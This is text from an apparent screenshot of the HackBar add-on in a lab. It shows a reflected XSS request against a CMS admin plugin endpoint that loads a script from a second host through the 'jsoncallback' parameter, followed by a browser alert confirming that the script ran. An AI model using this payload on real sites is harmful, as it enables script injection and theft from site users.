 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://192.168.99.127/index.php?m=admin&c=plugin&a=public_appcenter_ajx_detail&jsoncallback=<script src=http://192.168.99.129/3.js></script>
Split URL
Execute
Enable Post data Enable Referrer
载入中...
您想让 Firefox 记住 "admin" 在 http://192.168.99.127 的密码吗？
来自 http://192.168.99.127 的页面说:
1
确定